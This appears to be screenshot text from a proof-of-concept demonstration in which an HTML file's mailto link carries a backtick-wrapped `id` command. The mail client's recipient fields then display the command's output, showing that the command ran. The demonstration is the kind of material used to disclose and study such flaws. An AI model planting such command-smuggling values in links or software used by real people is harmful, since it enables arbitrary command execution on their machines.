 Mail File Edit View Options Attach Help (34%)
내나라열람기
file:///Users/user/Desktop/exploit.html
최근방문목록
file:///Users/us...top/exploit.html
CLICK HERE
HTML
(null)
To user staff admin <uid=500 gid=90 groups=0>
To :=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023>
To Select...
Subject: (null)
(null)
user@l
[user@localhost ~]$ cd Desktop/
[user@localhost Desktop]$ cat exploit.html
<HTML>
<a href="mailto:`id`>CLICK HERE</a>
</HTML>
[user@localhost Desktop]$
DEC
3